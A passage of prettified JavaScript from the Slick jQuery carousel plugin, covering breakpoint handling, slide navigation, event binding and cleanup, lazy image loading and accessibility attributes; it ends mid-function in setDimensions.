                l = this;
            if (
                ((o = document.createDocumentFragment()),
                (n = l.$slider.children()),
                l.options.rows > 0)
            ) {
                for (
                    r = l.options.slidesPerRow * l.options.rows,
                        s = Math.ceil(n.length / r),
                        i = 0;
                    i < s;
                    i++
                ) {
                    var d = document.createElement("div");
                    for (e = 0; e < l.options.rows; e++) {
                        var a = document.createElement("div");
                        for (t = 0; t < l.options.slidesPerRow; t++) {
                            var c = i * r + (e * l.options.slidesPerRow + t);
                            n.get(c) && a.appendChild(n.get(c));
                        }
                        d.appendChild(a);
                    }
                    o.appendChild(d);
                }
                l.$slider.empty().append(o),
                    l.$slider
                        .children()
                        .children()
                        .children()
                        .css({
                            width: 100 / l.options.slidesPerRow + "%",
                            display: "inline-block"
                        });
            }
        }),
        (e.prototype.checkResponsive = function(e, t) {
            var o,
                s,
                n,
                r = this,
                l = !1,
                d = r.$slider.width(),
                a = window.innerWidth || i(window).width();
            if (
                ("window" === r.respondTo
                    ? (n = a)
                    : "slider" === r.respondTo
                    ? (n = d)
                    : "min" === r.respondTo && (n = Math.min(a, d)),
                r.options.responsive &&
                    r.options.responsive.length &&
                    null !== r.options.responsive)
            ) {
                s = null;
                for (o in r.breakpoints)
                    r.breakpoints.hasOwnProperty(o) &&
                        (r.originalSettings.mobileFirst === !1
                            ? n < r.breakpoints[o] && (s = r.breakpoints[o])
                            : n > r.breakpoints[o] && (s = r.breakpoints[o]));
                null !== s
                    ? null !== r.activeBreakpoint
                        ? (s !== r.activeBreakpoint || t) &&
                          ((r.activeBreakpoint = s),
                          "unslick" === r.breakpointSettings[s]
                              ? r.unslick(s)
                              : ((r.options = i.extend(
                                    {},
                                    r.originalSettings,
                                    r.breakpointSettings[s]
                                )),
                                e === !0 &&
                                    (r.currentSlide = r.options.initialSlide),
                                r.refresh(e)),
                          (l = s))
                        : ((r.activeBreakpoint = s),
                          "unslick" === r.breakpointSettings[s]
                              ? r.unslick(s)
                              : ((r.options = i.extend(
                                    {},
                                    r.originalSettings,
                                    r.breakpointSettings[s]
                                )),
                                e === !0 &&
                                    (r.currentSlide = r.options.initialSlide),
                                r.refresh(e)),
                          (l = s))
                    : null !== r.activeBreakpoint &&
                      ((r.activeBreakpoint = null),
                      (r.options = r.originalSettings),
                      e === !0 && (r.currentSlide = r.options.initialSlide),
                      r.refresh(e),
                      (l = s)),
                    e || l === !1 || r.$slider.trigger("breakpoint", [r, l]);
            }
        }),
        (e.prototype.changeSlide = function(e, t) {
            var o,
                s,
                n,
                r = this,
                l = i(e.currentTarget);
            switch (
                (l.is("a") && e.preventDefault(),
                l.is("li") || (l = l.closest("li")),
                (n = r.slideCount % r.options.slidesToScroll !== 0),
                (o = n
                    ? 0
                    : (r.slideCount - r.currentSlide) %
                      r.options.slidesToScroll),
                e.data.message)
            ) {
                case "previous":
                    (s =
                        0 === o
                            ? r.options.slidesToScroll
                            : r.options.slidesToShow - o),
                        r.slideCount > r.options.slidesToShow &&
                            r.slideHandler(r.currentSlide - s, !1, t);
                    break;
                case "next":
                    (s = 0 === o ? r.options.slidesToScroll : o),
                        r.slideCount > r.options.slidesToShow &&
                            r.slideHandler(r.currentSlide + s, !1, t);
                    break;
                case "index":
                    var d =
                        0 === e.data.index
                            ? 0
                            : e.data.index ||
                              l.index() * r.options.slidesToScroll;
                    r.slideHandler(r.checkNavigable(d), !1, t),
                        l.children().trigger("focus");
                    break;
                default:
                    return;
            }
        }),
        (e.prototype.checkNavigable = function(i) {
            var e,
                t,
                o = this;
            if (((e = o.getNavigableIndexes()), (t = 0), i > e[e.length - 1]))
                i = e[e.length - 1];
            else
                for (var s in e) {
                    if (i < e[s]) {
                        i = t;
                        break;
                    }
                    t = e[s];
                }
            return i;
        }),
        (e.prototype.cleanUpEvents = function() {
            var e = this;
            e.options.dots &&
                null !== e.$dots &&
                (i("li", e.$dots)
                    .off("click.slick", e.changeSlide)
                    .off("mouseenter.slick", i.proxy(e.interrupt, e, !0))
                    .off("mouseleave.slick", i.proxy(e.interrupt, e, !1)),
                e.options.accessibility === !0 &&
                    e.$dots.off("keydown.slick", e.keyHandler)),
                e.$slider.off("focus.slick blur.slick"),
                e.options.arrows === !0 &&
                    e.slideCount > e.options.slidesToShow &&
                    (e.$prevArrow &&
                        e.$prevArrow.off("click.slick", e.changeSlide),
                    e.$nextArrow &&
                        e.$nextArrow.off("click.slick", e.changeSlide),
                    e.options.accessibility === !0 &&
                        (e.$prevArrow &&
                            e.$prevArrow.off("keydown.slick", e.keyHandler),
                        e.$nextArrow &&
                            e.$nextArrow.off("keydown.slick", e.keyHandler))),
                e.$list.off("touchstart.slick mousedown.slick", e.swipeHandler),
                e.$list.off("touchmove.slick mousemove.slick", e.swipeHandler),
                e.$list.off("touchend.slick mouseup.slick", e.swipeHandler),
                e.$list.off(
                    "touchcancel.slick mouseleave.slick",
                    e.swipeHandler
                ),
                e.$list.off("click.slick", e.clickHandler),
                i(document).off(e.visibilityChange, e.visibility),
                e.cleanUpSlideEvents(),
                e.options.accessibility === !0 &&
                    e.$list.off("keydown.slick", e.keyHandler),
                e.options.focusOnSelect === !0 &&
                    i(e.$slideTrack)
                        .children()
                        .off("click.slick", e.selectHandler),
                i(window).off(
                    "orientationchange.slick.slick-" + e.instanceUid,
                    e.orientationChange
                ),
                i(window).off("resize.slick.slick-" + e.instanceUid, e.resize),
                i("[draggable!=true]", e.$slideTrack).off(
                    "dragstart",
                    e.preventDefault
                ),
                i(window).off(
                    "load.slick.slick-" + e.instanceUid,
                    e.setPosition
                );
        }),
        (e.prototype.cleanUpSlideEvents = function() {
            var e = this;
            e.$list.off("mouseenter.slick", i.proxy(e.interrupt, e, !0)),
                e.$list.off("mouseleave.slick", i.proxy(e.interrupt, e, !1));
        }),
        (e.prototype.cleanUpRows = function() {
            var i,
                e = this;
            e.options.rows > 0 &&
                ((i = e.$slides.children().children()),
                i.removeAttr("style"),
                e.$slider.empty().append(i));
        }),
        (e.prototype.clickHandler = function(i) {
            var e = this;
            e.shouldClick === !1 &&
                (i.stopImmediatePropagation(),
                i.stopPropagation(),
                i.preventDefault());
        }),
        (e.prototype.destroy = function(e) {
            var t = this;
            t.autoPlayClear(),
                (t.touchObject = {}),
                t.cleanUpEvents(),
                i(".slick-cloned", t.$slider).detach(),
                t.$dots && t.$dots.remove(),
                t.$prevArrow &&
                    t.$prevArrow.length &&
                    (t.$prevArrow
                        .removeClass("slick-disabled slick-arrow slick-hidden")
                        .removeAttr("aria-hidden aria-disabled tabindex")
                        .css("display", ""),
                    t.htmlExpr.test(t.options.prevArrow) &&
                        t.$prevArrow.remove()),
                t.$nextArrow &&
                    t.$nextArrow.length &&
                    (t.$nextArrow
                        .removeClass("slick-disabled slick-arrow slick-hidden")
                        .removeAttr("aria-hidden aria-disabled tabindex")
                        .css("display", ""),
                    t.htmlExpr.test(t.options.nextArrow) &&
                        t.$nextArrow.remove()),
                t.$slides &&
                    (t.$slides
                        .removeClass(
                            "slick-slide slick-active slick-center slick-visible slick-current"
                        )
                        .removeAttr("aria-hidden")
                        .removeAttr("data-slick-index")
                        .each(function() {
                            i(this).attr(
                                "style",
                                i(this).data("originalStyling")
                            );
                        }),
                    t.$slideTrack.children(this.options.slide).detach(),
                    t.$slideTrack.detach(),
                    t.$list.detach(),
                    t.$slider.append(t.$slides)),
                t.cleanUpRows(),
                t.$slider.removeClass("slick-slider"),
                t.$slider.removeClass("slick-initialized"),
                t.$slider.removeClass("slick-dotted"),
                (t.unslicked = !0),
                e || t.$slider.trigger("destroy", [t]);
        }),
        (e.prototype.disableTransition = function(i) {
            var e = this,
                t = {};
            (t[e.transitionType] = ""),
                e.options.fade === !1
                    ? e.$slideTrack.css(t)
                    : e.$slides.eq(i).css(t);
        }),
        (e.prototype.fadeSlide = function(i, e) {
            var t = this;
            t.cssTransitions === !1
                ? (t.$slides.eq(i).css({ zIndex: t.options.zIndex }),
                  t.$slides
                      .eq(i)
                      .animate(
                          { opacity: 1 },
                          t.options.speed,
                          t.options.easing,
                          e
                      ))
                : (t.applyTransition(i),
                  t.$slides.eq(i).css({ opacity: 1, zIndex: t.options.zIndex }),
                  e &&
                      setTimeout(function() {
                          t.disableTransition(i), e.call();
                      }, t.options.speed));
        }),
        (e.prototype.fadeSlideOut = function(i) {
            var e = this;
            e.cssTransitions === !1
                ? e.$slides
                      .eq(i)
                      .animate(
                          { opacity: 0, zIndex: e.options.zIndex - 2 },
                          e.options.speed,
                          e.options.easing
                      )
                : (e.applyTransition(i),
                  e.$slides
                      .eq(i)
                      .css({ opacity: 0, zIndex: e.options.zIndex - 2 }));
        }),
        (e.prototype.filterSlides = e.prototype.slickFilter = function(i) {
            var e = this;
            null !== i &&
                ((e.$slidesCache = e.$slides),
                e.unload(),
                e.$slideTrack.children(this.options.slide).detach(),
                e.$slidesCache.filter(i).appendTo(e.$slideTrack),
                e.reinit());
        }),
        (e.prototype.focusHandler = function() {
            var e = this;
            e.$slider
                .off("focus.slick blur.slick")
                .on("focus.slick", "*", function(t) {
                    var o = i(this);
                    setTimeout(function() {
                        e.options.pauseOnFocus &&
                            o.is(":focus") &&
                            ((e.focussed = !0), e.autoPlay());
                    }, 0);
                })
                .on("blur.slick", "*", function(t) {
                    i(this);
                    e.options.pauseOnFocus && ((e.focussed = !1), e.autoPlay());
                });
        }),
        (e.prototype.getCurrent = e.prototype.slickCurrentSlide = function() {
            var i = this;
            return i.currentSlide;
        }),
        (e.prototype.getDotCount = function() {
            var i = this,
                e = 0,
                t = 0,
                o = 0;
            if (i.options.infinite === !0)
                if (i.slideCount <= i.options.slidesToShow) ++o;
                else
                    for (; e < i.slideCount; )
                        ++o,
                            (e = t + i.options.slidesToScroll),
                            (t +=
                                i.options.slidesToScroll <=
                                i.options.slidesToShow
                                    ? i.options.slidesToScroll
                                    : i.options.slidesToShow);
            else if (i.options.centerMode === !0) o = i.slideCount;
            else if (i.options.asNavFor)
                for (; e < i.slideCount; )
                    ++o,
                        (e = t + i.options.slidesToScroll),
                        (t +=
                            i.options.slidesToScroll <= i.options.slidesToShow
                                ? i.options.slidesToScroll
                                : i.options.slidesToShow);
            else
                o =
                    1 +
                    Math.ceil(
                        (i.slideCount - i.options.slidesToShow) /
                            i.options.slidesToScroll
                    );
            return o - 1;
        }),
        (e.prototype.getLeft = function(i) {
            var e,
                t,
                o,
                s,
                n = this,
                r = 0;
            return (
                (n.slideOffset = 0),
                (t = n.$slides.first().outerHeight(!0)),
                n.options.infinite === !0
                    ? (n.slideCount > n.options.slidesToShow &&
                          ((n.slideOffset =
                              n.slideWidth * n.options.slidesToShow * -1),
                          (s = -1),
                          n.options.vertical === !0 &&
                              n.options.centerMode === !0 &&
                              (2 === n.options.slidesToShow
                                  ? (s = -1.5)
                                  : 1 === n.options.slidesToShow && (s = -2)),
                          (r = t * n.options.slidesToShow * s)),
                      n.slideCount % n.options.slidesToScroll !== 0 &&
                          i + n.options.slidesToScroll > n.slideCount &&
                          n.slideCount > n.options.slidesToShow &&
                          (i > n.slideCount
                              ? ((n.slideOffset =
                                    (n.options.slidesToShow -
                                        (i - n.slideCount)) *
                                    n.slideWidth *
                                    -1),
                                (r =
                                    (n.options.slidesToShow -
                                        (i - n.slideCount)) *
                                    t *
                                    -1))
                              : ((n.slideOffset =
                                    (n.slideCount % n.options.slidesToScroll) *
                                    n.slideWidth *
                                    -1),
                                (r =
                                    (n.slideCount % n.options.slidesToScroll) *
                                    t *
                                    -1))))
                    : i + n.options.slidesToShow > n.slideCount &&
                      ((n.slideOffset =
                          (i + n.options.slidesToShow - n.slideCount) *
                          n.slideWidth),
                      (r = (i + n.options.slidesToShow - n.slideCount) * t)),
                n.slideCount <= n.options.slidesToShow &&
                    ((n.slideOffset = 0), (r = 0)),
                n.options.centerMode === !0 &&
                n.slideCount <= n.options.slidesToShow
                    ? (n.slideOffset =
                          (n.slideWidth * Math.floor(n.options.slidesToShow)) /
                              2 -
                          (n.slideWidth * n.slideCount) / 2)
                    : n.options.centerMode === !0 && n.options.infinite === !0
                    ? (n.slideOffset +=
                          n.slideWidth *
                              Math.floor(n.options.slidesToShow / 2) -
                          n.slideWidth)
                    : n.options.centerMode === !0 &&
                      ((n.slideOffset = 0),
                      (n.slideOffset +=
                          n.slideWidth *
                          Math.floor(n.options.slidesToShow / 2))),
                (e =
                    n.options.vertical === !1
                        ? i * n.slideWidth * -1 + n.slideOffset
                        : i * t * -1 + r),
                n.options.variableWidth === !0 &&
                    ((o =
                        n.slideCount <= n.options.slidesToShow ||
                        n.options.infinite === !1
                            ? n.$slideTrack.children(".slick-slide").eq(i)
                            : n.$slideTrack
                                  .children(".slick-slide")
                                  .eq(i + n.options.slidesToShow)),
                    (e =
                        n.options.rtl === !0
                            ? o[0]
                                ? (n.$slideTrack.width() -
                                      o[0].offsetLeft -
                                      o.width()) *
                                  -1
                                : 0
                            : o[0]
                            ? o[0].offsetLeft * -1
                            : 0),
                    n.options.centerMode === !0 &&
                        ((o =
                            n.slideCount <= n.options.slidesToShow ||
                            n.options.infinite === !1
                                ? n.$slideTrack.children(".slick-slide").eq(i)
                                : n.$slideTrack
                                      .children(".slick-slide")
                                      .eq(i + n.options.slidesToShow + 1)),
                        (e =
                            n.options.rtl === !0
                                ? o[0]
                                    ? (n.$slideTrack.width() -
                                          o[0].offsetLeft -
                                          o.width()) *
                                      -1
                                    : 0
                                : o[0]
                                ? o[0].offsetLeft * -1
                                : 0),
                        (e += (n.$list.width() - o.outerWidth()) / 2))),
                e
            );
        }),
        (e.prototype.getOption = e.prototype.slickGetOption = function(i) {
            var e = this;
            return e.options[i];
        }),
        (e.prototype.getNavigableIndexes = function() {
            var i,
                e = this,
                t = 0,
                o = 0,
                s = [];
            for (
                e.options.infinite === !1
                    ? (i = e.slideCount)
                    : ((t = e.options.slidesToScroll * -1),
                      (o = e.options.slidesToScroll * -1),
                      (i = 2 * e.slideCount));
                t < i;

            )
                s.push(t),
                    (t = o + e.options.slidesToScroll),
                    (o +=
                        e.options.slidesToScroll <= e.options.slidesToShow
                            ? e.options.slidesToScroll
                            : e.options.slidesToShow);
            return s;
        }),
        (e.prototype.getSlick = function() {
            return this;
        }),
        (e.prototype.getSlideCount = function() {
            var e,
                t,
                o,
                s,
                n = this;
            return (
                (s =
                    n.options.centerMode === !0
                        ? Math.floor(n.$list.width() / 2)
                        : 0),
                (o = n.swipeLeft * -1 + s),
                n.options.swipeToSlide === !0
                    ? (n.$slideTrack.find(".slick-slide").each(function(e, s) {
                          var r, l, d;
                          if (
                              ((r = i(s).outerWidth()),
                              (l = s.offsetLeft),
                              n.options.centerMode !== !0 && (l += r / 2),
                              (d = l + r),
                              o < d)
                          )
                              return (t = s), !1;
                      }),
                      (e =
                          Math.abs(
                              i(t).attr("data-slick-index") - n.currentSlide
                          ) || 1))
                    : n.options.slidesToScroll
            );
        }),
        (e.prototype.goTo = e.prototype.slickGoTo = function(i, e) {
            var t = this;
            t.changeSlide(
                { data: { message: "index", index: parseInt(i) } },
                e
            );
        }),
        (e.prototype.init = function(e) {
            var t = this;
            i(t.$slider).hasClass("slick-initialized") ||
                (i(t.$slider).addClass("slick-initialized"),
                t.buildRows(),
                t.buildOut(),
                t.setProps(),
                t.startLoad(),
                t.loadSlider(),
                t.initializeEvents(),
                t.updateArrows(),
                t.updateDots(),
                t.checkResponsive(!0),
                t.focusHandler()),
                e && t.$slider.trigger("init", [t]),
                t.options.accessibility === !0 && t.initADA(),
                t.options.autoplay && ((t.paused = !1), t.autoPlay());
        }),
        (e.prototype.initADA = function() {
            var e = this,
                t = Math.ceil(e.slideCount / e.options.slidesToShow),
                o = e.getNavigableIndexes().filter(function(i) {
                    return i >= 0 && i < e.slideCount;
                });
            e.$slides
                .add(e.$slideTrack.find(".slick-cloned"))
                .attr({ "aria-hidden": "true", tabindex: "-1" })
                .find("a, input, button, select")
                .attr({ tabindex: "-1" }),
                null !== e.$dots &&
                    (e.$slides
                        .not(e.$slideTrack.find(".slick-cloned"))
                        .each(function(t) {
                            var s = o.indexOf(t);
                            if (
                                (i(this).attr({
                                    role: "tabpanel",
                                    id: "slick-slide" + e.instanceUid + t,
                                    tabindex: -1
                                }),
                                s !== -1)
                            ) {
                                var n =
                                    "slick-slide-control" + e.instanceUid + s;
                                i("#" + n).length &&
                                    i(this).attr({ "aria-describedby": n });
                            }
                        }),
                    e.$dots
                        .attr("role", "tablist")
                        .find("li")
                        .each(function(s) {
                            var n = o[s];
                            i(this).attr({ role: "presentation" }),
                                i(this)
                                    .find("button")
                                    .first()
                                    .attr({
                                        role: "tab",
                                        id:
                                            "slick-slide-control" +
                                            e.instanceUid +
                                            s,
                                        "aria-controls":
                                            "slick-slide" + e.instanceUid + n,
                                        "aria-label": s + 1 + " of " + t,
                                        "aria-selected": null,
                                        tabindex: "-1"
                                    });
                        })
                        .eq(e.currentSlide)
                        .find("button")
                        .attr({ "aria-selected": "true", tabindex: "0" })
                        .end());
            for (
                var s = e.currentSlide, n = s + e.options.slidesToShow;
                s < n;
                s++
            )
                e.options.focusOnChange
                    ? e.$slides.eq(s).attr({ tabindex: "0" })
                    : e.$slides.eq(s).removeAttr("tabindex");
            e.activateADA();
        }),
        (e.prototype.initArrowEvents = function() {
            var i = this;
            i.options.arrows === !0 &&
                i.slideCount > i.options.slidesToShow &&
                (i.$prevArrow
                    .off("click.slick")
                    .on("click.slick", { message: "previous" }, i.changeSlide),
                i.$nextArrow
                    .off("click.slick")
                    .on("click.slick", { message: "next" }, i.changeSlide),
                i.options.accessibility === !0 &&
                    (i.$prevArrow.on("keydown.slick", i.keyHandler),
                    i.$nextArrow.on("keydown.slick", i.keyHandler)));
        }),
        (e.prototype.initDotEvents = function() {
            var e = this;
            e.options.dots === !0 &&
                e.slideCount > e.options.slidesToShow &&
                (i("li", e.$dots).on(
                    "click.slick",
                    { message: "index" },
                    e.changeSlide
                ),
                e.options.accessibility === !0 &&
                    e.$dots.on("keydown.slick", e.keyHandler)),
                e.options.dots === !0 &&
                    e.options.pauseOnDotsHover === !0 &&
                    e.slideCount > e.options.slidesToShow &&
                    i("li", e.$dots)
                        .on("mouseenter.slick", i.proxy(e.interrupt, e, !0))
                        .on("mouseleave.slick", i.proxy(e.interrupt, e, !1));
        }),
        (e.prototype.initSlideEvents = function() {
            var e = this;
            e.options.pauseOnHover &&
                (e.$list.on("mouseenter.slick", i.proxy(e.interrupt, e, !0)),
                e.$list.on("mouseleave.slick", i.proxy(e.interrupt, e, !1)));
        }),
        (e.prototype.initializeEvents = function() {
            var e = this;
            e.initArrowEvents(),
                e.initDotEvents(),
                e.initSlideEvents(),
                e.$list.on(
                    "touchstart.slick mousedown.slick",
                    { action: "start" },
                    e.swipeHandler
                ),
                e.$list.on(
                    "touchmove.slick mousemove.slick",
                    { action: "move" },
                    e.swipeHandler
                ),
                e.$list.on(
                    "touchend.slick mouseup.slick",
                    { action: "end" },
                    e.swipeHandler
                ),
                e.$list.on(
                    "touchcancel.slick mouseleave.slick",
                    { action: "end" },
                    e.swipeHandler
                ),
                e.$list.on("click.slick", e.clickHandler),
                i(document).on(e.visibilityChange, i.proxy(e.visibility, e)),
                e.options.accessibility === !0 &&
                    e.$list.on("keydown.slick", e.keyHandler),
                e.options.focusOnSelect === !0 &&
                    i(e.$slideTrack)
                        .children()
                        .on("click.slick", e.selectHandler),
                i(window).on(
                    "orientationchange.slick.slick-" + e.instanceUid,
                    i.proxy(e.orientationChange, e)
                ),
                i(window).on(
                    "resize.slick.slick-" + e.instanceUid,
                    i.proxy(e.resize, e)
                ),
                i("[draggable!=true]", e.$slideTrack).on(
                    "dragstart",
                    e.preventDefault
                ),
                i(window).on(
                    "load.slick.slick-" + e.instanceUid,
                    e.setPosition
                ),
                i(e.setPosition);
        }),
        (e.prototype.initUI = function() {
            var i = this;
            i.options.arrows === !0 &&
                i.slideCount > i.options.slidesToShow &&
                (i.$prevArrow.show(), i.$nextArrow.show()),
                i.options.dots === !0 &&
                    i.slideCount > i.options.slidesToShow &&
                    i.$dots.show();
        }),
        (e.prototype.keyHandler = function(i) {
            var e = this;
            i.target.tagName.match("TEXTAREA|INPUT|SELECT") ||
                (37 === i.keyCode && e.options.accessibility === !0
                    ? e.changeSlide({
                          data: {
                              message:
                                  e.options.rtl === !0 ? "next" : "previous"
                          }
                      })
                    : 39 === i.keyCode &&
                      e.options.accessibility === !0 &&
                      e.changeSlide({
                          data: {
                              message:
                                  e.options.rtl === !0 ? "previous" : "next"
                          }
                      }));
        }),
        (e.prototype.lazyLoad = function() {
            function e(e) {
                i("img[data-lazy]", e).each(function() {
                    var e = i(this),
                        t = i(this).attr("data-lazy"),
                        o = i(this).attr("data-srcset"),
                        s =
                            i(this).attr("data-sizes") ||
                            r.$slider.attr("data-sizes"),
                        n = document.createElement("img");
                    (n.onload = function() {
                        e.animate({ opacity: 0 }, 100, function() {
                            o && (e.attr("srcset", o), s && e.attr("sizes", s)),
                                e
                                    .attr("src", t)
                                    .animate({ opacity: 1 }, 200, function() {
                                        e.removeAttr(
                                            "data-lazy data-srcset data-sizes"
                                        ).removeClass("slick-loading");
                                    }),
                                r.$slider.trigger("lazyLoaded", [r, e, t]);
                        });
                    }),
                        (n.onerror = function() {
                            e
                                .removeAttr("data-lazy")
                                .removeClass("slick-loading")
                                .addClass("slick-lazyload-error"),
                                r.$slider.trigger("lazyLoadError", [r, e, t]);
                        }),
                        (n.src = t);
                });
            }
            var t,
                o,
                s,
                n,
                r = this;
            if (
                (r.options.centerMode === !0
                    ? r.options.infinite === !0
                        ? ((s =
                              r.currentSlide +
                              (r.options.slidesToShow / 2 + 1)),
                          (n = s + r.options.slidesToShow + 2))
                        : ((s = Math.max(
                              0,
                              r.currentSlide - (r.options.slidesToShow / 2 + 1)
                          )),
                          (n =
                              2 +
                              (r.options.slidesToShow / 2 + 1) +
                              r.currentSlide))
                    : ((s = r.options.infinite
                          ? r.options.slidesToShow + r.currentSlide
                          : r.currentSlide),
                      (n = Math.ceil(s + r.options.slidesToShow)),
                      r.options.fade === !0 &&
                          (s > 0 && s--, n <= r.slideCount && n++)),
                (t = r.$slider.find(".slick-slide").slice(s, n)),
                "anticipated" === r.options.lazyLoad)
            )
                for (
                    var l = s - 1,
                        d = n,
                        a = r.$slider.find(".slick-slide"),
                        c = 0;
                    c < r.options.slidesToScroll;
                    c++
                )
                    l < 0 && (l = r.slideCount - 1),
                        (t = t.add(a.eq(l))),
                        (t = t.add(a.eq(d))),
                        l--,
                        d++;
            e(t),
                r.slideCount <= r.options.slidesToShow
                    ? ((o = r.$slider.find(".slick-slide")), e(o))
                    : r.currentSlide >= r.slideCount - r.options.slidesToShow
                    ? ((o = r.$slider
                          .find(".slick-cloned")
                          .slice(0, r.options.slidesToShow)),
                      e(o))
                    : 0 === r.currentSlide &&
                      ((o = r.$slider
                          .find(".slick-cloned")
                          .slice(r.options.slidesToShow * -1)),
                      e(o));
        }),
        (e.prototype.loadSlider = function() {
            var i = this;
            i.setPosition(),
                i.$slideTrack.css({ opacity: 1 }),
                i.$slider.removeClass("slick-loading"),
                i.initUI(),
                "progressive" === i.options.lazyLoad && i.progressiveLazyLoad();
        }),
        (e.prototype.next = e.prototype.slickNext = function() {
            var i = this;
            i.changeSlide({ data: { message: "next" } });
        }),
        (e.prototype.orientationChange = function() {
            var i = this;
            i.checkResponsive(), i.setPosition();
        }),
        (e.prototype.pause = e.prototype.slickPause = function() {
            var i = this;
            i.autoPlayClear(), (i.paused = !0);
        }),
        (e.prototype.play = e.prototype.slickPlay = function() {
            var i = this;
            i.autoPlay(),
                (i.options.autoplay = !0),
                (i.paused = !1),
                (i.focussed = !1),
                (i.interrupted = !1);
        }),
        (e.prototype.postSlide = function(e) {
            var t = this;
            if (
                !t.unslicked &&
                (t.$slider.trigger("afterChange", [t, e]),
                (t.animating = !1),
                t.slideCount > t.options.slidesToShow && t.setPosition(),
                (t.swipeLeft = null),
                t.options.autoplay && t.autoPlay(),
                t.options.accessibility === !0 &&
                    (t.initADA(), t.options.focusOnChange))
            ) {
                var o = i(t.$slides.get(t.currentSlide));
                o.attr("tabindex", 0).focus();
            }
        }),
        (e.prototype.prev = e.prototype.slickPrev = function() {
            var i = this;
            i.changeSlide({ data: { message: "previous" } });
        }),
        (e.prototype.preventDefault = function(i) {
            i.preventDefault();
        }),
        (e.prototype.progressiveLazyLoad = function(e) {
            e = e || 1;
            var t,
                o,
                s,
                n,
                r,
                l = this,
                d = i("img[data-lazy]", l.$slider);
            d.length
                ? ((t = d.first()),
                  (o = t.attr("data-lazy")),
                  (s = t.attr("data-srcset")),
                  (n = t.attr("data-sizes") || l.$slider.attr("data-sizes")),
                  (r = document.createElement("img")),
                  (r.onload = function() {
                      s && (t.attr("srcset", s), n && t.attr("sizes", n)),
                          t
                              .attr("src", o)
                              .removeAttr("data-lazy data-srcset data-sizes")
                              .removeClass("slick-loading"),
                          l.options.adaptiveHeight === !0 && l.setPosition(),
                          l.$slider.trigger("lazyLoaded", [l, t, o]),
                          l.progressiveLazyLoad();
                  }),
                  (r.onerror = function() {
                      e < 3
                          ? setTimeout(function() {
                                l.progressiveLazyLoad(e + 1);
                            }, 500)
                          : (t
                                .removeAttr("data-lazy")
                                .removeClass("slick-loading")
                                .addClass("slick-lazyload-error"),
                            l.$slider.trigger("lazyLoadError", [l, t, o]),
                            l.progressiveLazyLoad());
                  }),
                  (r.src = o))
                : l.$slider.trigger("allImagesLoaded", [l]);
        }),
        (e.prototype.refresh = function(e) {
            var t,
                o,
                s = this;
            (o = s.slideCount - s.options.slidesToShow),
                !s.options.infinite &&
                    s.currentSlide > o &&
                    (s.currentSlide = o),
                s.slideCount <= s.options.slidesToShow && (s.currentSlide = 0),
                (t = s.currentSlide),
                s.destroy(!0),
                i.extend(s, s.initials, { currentSlide: t }),
                s.init(),
                e ||
                    s.changeSlide({ data: { message: "index", index: t } }, !1);
        }),
        (e.prototype.registerBreakpoints = function() {
            var e,
                t,
                o,
                s = this,
                n = s.options.responsive || null;
            if ("array" === i.type(n) && n.length) {
                s.respondTo = s.options.respondTo || "window";
                for (e in n)
                    if (((o = s.breakpoints.length - 1), n.hasOwnProperty(e))) {
                        for (t = n[e].breakpoint; o >= 0; )
                            s.breakpoints[o] &&
                                s.breakpoints[o] === t &&
                                s.breakpoints.splice(o, 1),
                                o--;
                        s.breakpoints.push(t),
                            (s.breakpointSettings[t] = n[e].settings);
                    }
                s.breakpoints.sort(function(i, e) {
                    return s.options.mobileFirst ? i - e : e - i;
                });
            }
        }),
        (e.prototype.reinit = function() {
            var e = this;
            (e.$slides = e.$slideTrack
                .children(e.options.slide)
                .addClass("slick-slide")),
                (e.slideCount = e.$slides.length),
                e.currentSlide >= e.slideCount &&
                    0 !== e.currentSlide &&
                    (e.currentSlide =
                        e.currentSlide - e.options.slidesToScroll),
                e.slideCount <= e.options.slidesToShow && (e.currentSlide = 0),
                e.registerBreakpoints(),
                e.setProps(),
                e.setupInfinite(),
                e.buildArrows(),
                e.updateArrows(),
                e.initArrowEvents(),
                e.buildDots(),
                e.updateDots(),
                e.initDotEvents(),
                e.cleanUpSlideEvents(),
                e.initSlideEvents(),
                e.checkResponsive(!1, !0),
                e.options.focusOnSelect === !0 &&
                    i(e.$slideTrack)
                        .children()
                        .on("click.slick", e.selectHandler),
                e.setSlideClasses(
                    "number" == typeof e.currentSlide ? e.currentSlide : 0
                ),
                e.setPosition(),
                e.focusHandler(),
                (e.paused = !e.options.autoplay),
                e.autoPlay(),
                e.$slider.trigger("reInit", [e]);
        }),
        (e.prototype.resize = function() {
            var e = this;
            i(window).width() !== e.windowWidth &&
                (clearTimeout(e.windowDelay),
                (e.windowDelay = window.setTimeout(function() {
                    (e.windowWidth = i(window).width()),
                        e.checkResponsive(),
                        e.unslicked || e.setPosition();
                }, 50)));
        }),
        (e.prototype.removeSlide = e.prototype.slickRemove = function(i, e, t) {
            var o = this;
            return (
                "boolean" == typeof i
                    ? ((e = i), (i = e === !0 ? 0 : o.slideCount - 1))
                    : (i = e === !0 ? --i : i),
                !(o.slideCount < 1 || i < 0 || i > o.slideCount - 1) &&
                    (o.unload(),
                    t === !0
                        ? o.$slideTrack.children().remove()
                        : o.$slideTrack
                              .children(this.options.slide)
                              .eq(i)
                              .remove(),
                    (o.$slides = o.$slideTrack.children(this.options.slide)),
                    o.$slideTrack.children(this.options.slide).detach(),
                    o.$slideTrack.append(o.$slides),
                    (o.$slidesCache = o.$slides),
                    void o.reinit())
            );
        }),
        (e.prototype.setCSS = function(i) {
            var e,
                t,
                o = this,
                s = {};
            o.options.rtl === !0 && (i = -i),
                (e = "left" == o.positionProp ? Math.ceil(i) + "px" : "0px"),
                (t = "top" == o.positionProp ? Math.ceil(i) + "px" : "0px"),
                (s[o.positionProp] = i),
                o.transformsEnabled === !1
                    ? o.$slideTrack.css(s)
                    : ((s = {}),
                      o.cssTransitions === !1
                          ? ((s[o.animType] =
                                "translate(" + e + ", " + t + ")"),
                            o.$slideTrack.css(s))
                          : ((s[o.animType] =
                                "translate3d(" + e + ", " + t + ", 0px)"),
                            o.$slideTrack.css(s)));
        }),
        (e.prototype.setDimensions = function() {
            var i = this;
            i.options.vertical === !1
                ? i.options.centerMode === !0 &&
                  i.$list.css({ padding: "0px " + i.options.centerPadding })
                : (i.$list.height(
                      i.$slides.first().outerHeight(!0) * i.options.slidesToShow
                  ),
                  i.options.centerMode === !0 &&
                      i.$list.css({
                          padding: i.options.centerPadding + " 0px"
                      })),
                (i.listWidth = i.$list.width()),
                (i.listHeight = i.$list.height()),
                i.options.vertical === !1 && i.options.variableWidth === !1
                    ? ((i.slideWidth = Math.ceil(
                          i.listWidth / i.options.slidesToShow
                      )),
                      i.$slideTrack.width(
